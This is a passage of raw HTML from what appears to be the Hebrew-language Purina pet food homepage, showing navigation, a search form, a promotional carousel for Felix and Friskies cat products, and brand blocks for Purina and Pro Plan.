                  <a href="/contact-us" class="regular" tabindex="-1">צור קשר</a>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/negishut" class="regular" tabindex="-1">הצהרת נגישות</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    <div class="custom-block-type--navigation-links block block-nppe-header-with-navigation block-block-contentab275359-33a1-4d01-a65c-7ed5b6d7d1e3 block-layout--double-column" id="block-146" data-block-plugin-id="block_content:ab275359-33a1-4d01-a65c-7ed5b6d7d1e3">
  
  

        <div class="pane-icon placeholder-pane"></div>
    
    <div class="links">
                  <div class="link-item parent-heading">
      <div class="link-container">
                  <span class="heading">על מזון לחיות המחמד שלנו</span>
              </div>
    </div>
                  <div class="link-item parent-regular">
      <div class="link-container">
                  <a href="/meet-purina/ingredients" class="regular" tabindex="-1">לכל מרכיב יש מטרה</a>
              </div>
    </div>
  </div>

  </div>




  </div>
  <div class="field field--name-field-pane-blocks field--type-entity-reference field--label-hidden menu-pane">
    

<div class="custom-block-type--navigation-blocks block cta-block-style-1" id="block-26" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-navCta000005">
  
  

      <div class="media">
      <div class="field--type-image field--name-image">
        <picture class="responsive-picture">
          <source media="(max-width:1139px)" srcset="">
          <source media="(min-width:1140px)" srcset="/sites/default/files/2021-01/menu%20bar%20YQM.jpg">
          <img src="/sites/default/files/2021-01/menu%20bar%20YQM.jpg" alt="woman and dog looking at computer" loading="lazy"/>
        </picture>
      </div>
    </div>

    <div class="inner-content">
            <div class="field field--name-field-nav-banner-cta field--type-link field--label-hidden field__items">
                                                  </div>
    </div>

  </div>

  </div>


    
  </div>



                  </li>
          </ul>


  </nav>

                  </div>
 
        <div class="search-wrapper">
          <div class="views-exposed-form bef-exposed-form block block-views block-views-exposed-filter-blocknppe-ttt-search-search-results" data-drupal-selector="views-exposed-form-nppe-ttt-search-search-results" data-block-plugin-id="views_exposed_filter_block:nppe_ttt_search-search_results">
  
    
      <form action="/search" method="get" id="views-exposed-form-nppe-ttt-search-search-results" accept-charset="UTF-8">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search-api-fulltext form-item-search-api-fulltext">
        
        <div class="input__wrapper">
                    <input autocomplete="off" data-drupal-selector="edit-search-api-fulltext" data-msg-maxlength="This field has a maximum length of 128." type="text" id="edit-search-api-fulltext" name="search_api_fulltext" value="" size="30" maxlength="128" class="form-text" aria-label="Enter search query" title="Enter search query" />
    </div>

        </div>
  <input data-drupal-selector="edit-nppe-cbd-preferred" type="hidden" name="nppe_cbd_preferred" value="" />
  <div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><div class="input__wrapper input__wrapper-submit">
  <input data-drupal-selector="edit-submit-nppe-ttt-search" type="submit" id="edit-submit-nppe-ttt-search" value="סנן" class="button js-form-submit form-submit" />
    <span></span>
</div>
</div>

</div>

</form>

  </div>

        </div>
      </div>
    </div>
  </div>

      </header>
    </div>
  
      <div class="layout-content" id="main-content">
        <div class="region region-content">
    <div data-drupal-messages-fallback class="hidden"></div><div id="block-ttt-mainpagecontent" data-block-plugin-id="system_main_block" class="block block-system block-system-main-block">
  
    
      
<article data-history-node-id="4681" about="/node/4681" class="machine-name--02fd4edb-dcf7-4734-87fd-c7b661ae86d6">
  
    
    <div>
    <div class="pel-rendered-layout-wrapper twb-container-fluid">
          
              
            
                                                      
          
        <div class="row mb-2">

              <div class="col gutter-xs-without gutter-md-without gutter-xl-without">

                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            
<div  class="component component--hero-slider" data-id="3731" data-type="c_hero_slider">
  <div id="hero-slider-487"
    class="carousel slide"
    data-bs-interval="false">
    <ol class="carousel-indicators">

    
                      <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="0"
          class="indicator active">
        </li>
                              <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="1"
          class="indicator ">
        </li>
                              <li data-bs-target="#hero-slider-487"
          data-bs-slide-to="2"
          class="indicator ">
        </li>
                    <li class="carousel-control-prev">
        <a href="#hero-slider-487" role="button" data-bs-slide="prev" aria-label="Previous slide">
          <span class="sr-only">הקודם</span>
        </a>
      </li>
      <li class="carousel-control-next">
        <a href="#hero-slider-487" role="button" data-bs-slide="next" aria-label="Next slide">
          <span class="sr-only">הבא</span>
        </a>
      </li>    
    </ol>

    <div class="carousel-inner">    
                      <div class="carousel-item active">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="55693" data-type="c_hero">
  <div class="hero--content-area">

    
    <h1 class="hero--content-area--title">
      
  ברוכים הבאים<br />
לפורינה
  

    </h1>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><span lang="HE">אנחנו כאן כדי לשמח, להעשיר ולשפר את חייהם של בעלי החיים&nbsp;ושל הבעלים שלהם ושל כל מי שאוהב אותם ודואג להם כמונו.</span></p></div>
      
    </div>

    <div class="hero--content-area--cta"><div class="hero--content-area--cta-label">
  יש לי:
  
</div>
      
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/dog" target="_self" hreflang="he-IL" rel="noopener">כלב</a></div>
              <div class="field__item"><a href="/cat" target="_self" hreflang="he-IL" rel="noopener">חתול</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_dsqtwp_0.webp?itok=1z2AMe_5 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=h2iEsVUF 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=YYVVHZ6V 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.webp?itok=l3n6l3SH 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_dsqtwp_0.jpg?itok=1z2AMe_5 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=h2iEsVUF 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=YYVVHZ6V 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=l3n6l3SH 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/brwkym_hbym_ltr_pwrynh_-_bnr_rsy_mwbyyl.jpg?itok=l3n6l3SH" alt="ברוכים הבאים לאתר פורינה - באנר ראשי מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                              <div class="carousel-item ">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="55784" data-type="c_hero">
  <div class="hero--content-area">

          <div class="hero--content-area--label-logo">

                  <img src="/sites/default/files/2024-01/Felix.png" alt="Felix" loading="lazy"/>
        
        
      </div>
    
    <h2 class="hero--content-area--title">
      
  חטיפי שלוקים לחתולים
  

    </h2>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><span><strong>הכירו דרך מהנה לפנק את החתול שלכם!</strong></span><br><span><strong>חטיפי FELIX Joyables שלוקים לחתולים בטעם שלא ניתן &nbsp;לעמוד בפניו, ומרקם מושלם שגורם לחתול שלכם להישאר לצידכם ליותר זמן.</strong></span></p></div>
      
    </div>

    <div class="hero--content-area--cta">
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/brands/felix" target="" hreflang="he-IL">גלו עוד</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-06/b78323_felix_website_banners_main_2048x1536-blank.webp?itok=qvLvYR4s 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=5Cff1J7D 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=zkZZPhSE 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.webp?itok=xk3B36QB 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-06/b78323_felix_website_banners_main_2048x1536-blank.png?itok=qvLvYR4s 2x" media="all and (min-width: 1140px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=5Cff1J7D 1x" media="all and (min-width: 768px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=zkZZPhSE 1x" media="all and (min-width: 576px)" type="image/png" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=xk3B36QB 1x" type="image/png" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-06/b78323_felix_website_banners_main_510x415-blank.png?itok=xk3B36QB" alt="פליקס באנר ראשי עמוד הבית מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                              <div class="carousel-item ">
            <div class="full-component-wrapper">
    
            <div  class="component component--hero" data-id="52815" data-type="c_hero">
  <div class="hero--content-area">

          <div class="hero--content-area--label-logo">

                  <img src="/sites/default/files/2024-02/Friskies%20Logo%20%281%29.png" alt="Friskies" loading="lazy"/>
        
        
      </div>
    
    <h2 class="hero--content-area--title">
      
  פריסקיז מפתיעים אתכם בענק!
  

    </h2>

    <div class="hero--content-area--intro">
      
            <div class="clearfix text-formatted field field--name-hero-intro field--type-text-long field--label-hidden field__item"><p><strong>אנחנו גאים להשיק את מוצרי פריסקיז האהובים על חתולים שעכשיו מגיעים באריזות ענקיות!</strong></p></div>
      
    </div>

    <div class="hero--content-area--cta">
      <div class="hero--content-area--cta-links">
        
      <div class="field field--name-hero-ctas field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/cat/cat-food/product-friskies-indoor-dry-cat-food" target="" hreflang="he-IL">גלו עוד</a></div>
          </div>
  
      </div>
    </div>
  </div>

  <div class="hero--main-image">
    
            <div class="field field--name-hero-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_dsqtwp_0.webp?itok=D6sMtRx9 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=ZPoYNC4j 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=Zi3fWCOX 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.webp?itok=gaeljDNy 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_original/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_dsqtwp_0.jpg?itok=D6sMtRx9 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=ZPoYNC4j 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=Zi3fWCOX 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=gaeljDNy 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_msqlym_gdwlym_bnr_rsy_mwbyyl.jpg?itok=gaeljDNy" alt="פריסקיז משקלים גדולים באנר ראשי מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
  </div>
</div>



      

      </div>

        </div>
                  </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
              <div class="full-component-wrapper">
      

                    
        <div class="full-component-wrapper paragraph paragraph--type--c-text paragraph--view-mode--full" style="background-image: url('');">
    <div class="twb-container">
        <article class="contextual-region dsu-component-page is-promoted full clearfix" role="article">
          <div class="content">
            <div class="field field--name-field-components field--type-entity-reference-revisions field--label-hidden field--items">
              <div class="field--item">
                <div class="paragraph paragraph--type--c-text paragraph--view-mode--default">
                  
                  <div  >
                    
                    
                    
            <div class="clearfix text-formatted field field--name-field-c-text field--type-text-long field--label-hidden field__item"><style type="text/css">
.component--hero .hero--content-area--intro {display: block !important;}
.node--type-nppe-article.node--view-mode-c-articles-list-home-listed .content .brand {margin-right: 25px;}
</style></div>
      
                  </div>

                                  </div>
              </div>
            </div>
          </div>
        </article>
      </div>
    </div>
  </div>

            </div>
                      <div class="component-wrapper mb-4">
                <div class="full-component-wrapper">
    
            <div  class="component component--signposting-double" data-id="3746" data-type="c_signposting_double">
  <div class="twb-container">
    <div class="signposting-double--complete-wrapper">
          <h2 class="signposting-double--main-title">
        
  מומחים בתזונת חיות מחמד
  

      </h2>
    
      <div class="signposting-double--content-wrapper">
        <div class="signposting-double--content-item left col-12 col-xl-6">
          
            <div class="field field--name-field-c-sign-double-left field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--signposting-single" data-id="3736" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=D3kH_m34 2x" media="all and (min-width: 1140px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=3l0IGmUM 1x" media="all and (min-width: 992px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=D3kH_m34 1x" media="all and (min-width: 768px)" type="image/webp" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=qRvcmzHw 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.webp?itok=qRvcmzHw 1x" type="image/webp" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=D3kH_m34 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=3l0IGmUM 1x" media="all and (min-width: 992px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=D3kH_m34 1x" media="all and (min-width: 768px)" type="image/jpeg" width="635" height="476"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="382"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw 1x" type="image/jpeg" width="510" height="382"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwtgym_slnw_pwrynh.jpg?itok=qRvcmzHw" alt="המותגים שלנו פורינה" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  מותגי הבית של פורינה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  המתכון לאיכות חיים טובה של חיית המחמד מתחיל בנוסחאות התזונה של פורינה. עם נבחרת מנצחת של מותגים בינלאומיים האהובים במיוחד על חיות המחמד, פורינה מציעה מגוון רחב של מוצרי מזון איכותי לכלבים וחתולים.
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/brands" hreflang="he-IL">הכירו את המותגים שלנו</a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>
</div>
      
        </div>
        <div class="signposting-double--content-item right col-12 col-xl-6">
          
            <div class="field field--name-field-c-sign-double-right field--type-entity-reference-revisions field--label-hidden field__item">  <div class="full-component-wrapper">
    
            <div  class="component component--signposting-single" data-id="3741" data-type="c_signposting">
  <div class="twb-container">
    
    <div class="signposting-single--content-wrapper row">
      <div class="signposting-single--image-container col-12 col-xl-9 ml-xl-auto">

        <div class="purina-border-top"></div>

        <div class="signposting-single--image-wrapper">
          
            <div class="field field--name-c-signposting-mob-img field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh_bnr_dsqtwp.webp?itok=EGhGcM5a 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=r0djUn0g 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=jqH8NFQa 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=5WJrexHd 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.webp?itok=5WJrexHd 1x" type="image/webp" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh_bnr_dsqtwp.jpg?itok=EGhGcM5a 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=r0djUn0g 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=jqH8NFQa 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="415"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd 1x" type="image/jpeg" width="510" height="415"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-10/hmwzrym_slnw_-_pwrynh.jpg?itok=5WJrexHd" alt="המוצרים שלנו - פורינה" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
        </div>

      </div>

      <div class="signposting-single--content-area col-xl-5 breed-selector-intro-dl">
                <div class="signposting-single--content-area-title">
          
  המוצרים של פורינה
  

        </div>
        <div class="signposting-single--content-area-intro">
          
  לא משנה מהו המשקל, הגיל, או הצרכים התזונתיים והבריאותיים הייחודים של הכלב או החתול שלכם, יש לנו את המזון המתאים ביותר עבורו! הכירו את עולם המוצרים של פורינה.  
  

        </div>
        <div class="signposting-single--content-height-equalizer"></div>
                <div class="signposting-single--content-area-cta">
          
      <div class="field field--name-c-signposting-cta field--type-link field--label-hidden field__items">
              <div class="field__item"><a href="/dog/dog-food" hreflang="he-IL">מוצרים לכלבים</a></div>
              <div class="field__item"><a href="/cat/cat-food" hreflang="he-IL">מוצרים לחתולים</a></div>
          </div>
  
        </div>
              </div>
    </div>
  </div>
</div>



      

      </div>
</div>
      
        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper ">
                <div class="full-component-wrapper">
    
            <div  class="proplan-brand component component--campaign-signpost brand--purina-pro-plan component-branded" data-id="55694" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_dsqtwp.webp?itok=xzQaJVZI 2x" media="all and (min-width: 1140px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=LIPgC4e0 1x" media="all and (min-width: 992px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=ceDmG44F 1x" media="all and (min-width: 768px)" type="image/webp" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=DlBDHEoS 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.webp?itok=DlBDHEoS 1x" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_dsqtwp.jpg?itok=xzQaJVZI 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=LIPgC4e0 1x" media="all and (min-width: 992px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=ceDmG44F 1x" media="all and (min-width: 768px)" type="image/jpeg" width="600" height="450"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS 1x" type="image/jpeg" width="510" height="383"/>
                  <img src="/sites/default/files/styles/ttt_image_510/public/2024-09/prw_pln_bnr_tyzr_mwd_hbyt_-_mwbyyl.jpg?itok=DlBDHEoS" alt="פרו פלאן באנר טיזר עמוד הבית - מובייל" typeof="foaf:Image" loading="lazy"  />

  </picture>

</div>
      
          </div>
        </div>
      <div class="campaign-signpost--content-area-wrapper col-xl-6 order-xl-1">
        <div class="campaign-signpost--content-area">
          <div class="purina-border-top"></div>
          <div class="campaign-signpost--sponsor-logo">
          <img src="/sites/default/files/2024-09/lwgw_gwl_prw_pln.jpg" alt="Sponsor logo" loading="lazy"/>
          </div>
          <div class="campaign-signpost--content-area-label">
             פרו פלאן
          </div>

          <h2 class="campaign-signpost--content-area-title">
            
  פרו פלאן מזון סופר פרמיום לכלבים וחתולים
  

          </h2>

          <div class="campaign-signpost--content-area-intro">
            
            <div class="clearfix text-formatted field field--name-field-c-camp-signpost-intro field--type-text-long field--label-hidden field__item"><p>אנו בפרו פלאן מאמינים כי תזונה היא הבסיס לבריאות ולחיים טובים וארוכים לחיות מחמד. המוצרים שלנו מספקים את כל הרכיבים החיוניים לחיית המחמד שלכם בהתאמה לגודלה, גילה ומצבה הרפואי עם יתרונות מוכחים מדעית.</p></div>
      
          </div>

          <div class="campaign-signpost--content-area-cta">
            
            <div class="field field--name-field-c-camp-signpost-cta field--type-link field--label-hidden field__item"><a href="/brands/pro-plan" hreflang="he-IL">גלה עוד</a></div>
      
          </div>

        </div>
      </div>
    </div>
  </div>
</div>



      

      </div>

            </div>
                      <div class="component-wrapper ">
                  <div class="paragraph paragraph--type--c-spacer paragraph--view-mode--full">
                                                                                            <div  class="spacer" style = "margin-top:100px;" >
            </div>
            </div>

            </div>
                      <div class="component-wrapper mb-3">
                <div class="full-component-wrapper">
    
            <div  class="general-brand component component--campaign-signpost brand--friskies component-branded" data-id="44813" data-type="c_campaign_signpost">
  <div class="twb-container">
    <div class="campaign-signpost--content-wrapper row">
      <div class="campaign-signpost--image-container col-12 col-xl-6 order-xl-2">
          <div class="campaign-signpost--image-wrapper">
            
            <div class="field field--name-field-c-camp-signpost-img-mob field--type-entity-reference field--label-hidden field__item">    <picture>
                  <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_dsqtwp.webp?itok=AN3Pg-Qe 2x" media="all and (min-width: 1140px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=A7LJkLIn 1x" media="all and (min-width: 992px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=HCWvfPwp 1x" media="all and (min-width: 768px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=qO_gKc7U 1x" media="all and (min-width: 576px)" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.webp?itok=qO_gKc7U 1x" type="image/webp" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_dsqtwp.jpg?itok=AN3Pg-Qe 2x" media="all and (min-width: 1140px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_930/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=A7LJkLIn 1x" media="all and (min-width: 992px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_690/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=HCWvfPwp 1x" media="all and (min-width: 768px)" type="image/jpeg" width="510" height="383"/>
              <source srcset="/sites/default/files/styles/ttt_image_510/public/2025-04/prysqyz_tyysty_trzrs_bnr_mwbyyl.jpg?itok=qO_gKc7U 1x" media="all and (min-width: 576px)" type="image/jpeg" width="510" height="383"/>
